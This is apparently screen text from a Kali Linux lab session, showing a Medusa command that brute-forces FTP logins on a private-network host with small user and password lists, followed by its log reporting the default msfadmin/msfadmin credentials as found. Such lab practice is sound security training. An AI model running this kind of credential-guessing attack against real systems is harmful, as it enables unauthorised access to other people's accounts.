 1 2 3 4 13:31
kali@kali: ~
Session Actions Edit View Help
Home
File System
Trash
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U user.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-26 13:30:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4,
1 complete) Password: msfadmin (1 of 4 complete)
2025-10-26 13:30:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of
4, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-26 13:30:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of
4, 1 complete) Password: password (2 of 4 complete)
2025-10-26 13:30:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of
4, 2 complete) Password: msfadmin (3 of 4 complete)
2025-10-26 13:30:31 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCES
S]
2025-10-26 13:30:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4,
3 complete) Password: qwerty (2 of 4 complete)
2025-10-26 13:30:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4,
3 complete) Password: 123456 (3 of 4 complete)
2025-10-26 13:30:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4,
3 complete) Password: password (4 of 4 complete)
2025-10-26 13:30:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of
4, 4 complete) Password: qwerty (4 of 4 complete)
2025-10-26 13:30:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4,
4 complete) Password: 123456 (1 of 4 complete)
2025-10-26 13:30:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4,
4 complete) Password: password (2 of 4 complete)
2025-10-26 13:30:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4,
4 complete) Password: msfadmin (3 of 4 complete)
2025-10-26 13:30:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4,
4 complete) Password: qwerty (4 of 4 complete)
2025-10-26 13:30:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4,
4 complete) Password: 123456 (1 of 4 complete)
2025-10-26 13:30:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4,
5 complete) Password: qwerty (2 of 4 complete)
2025-10-26 13:30:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4,
5 complete) Password: password (3 of 4 complete)
2025-10-26 13:30:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4,
5 complete) Password: msfadmin (4 of 4 complete)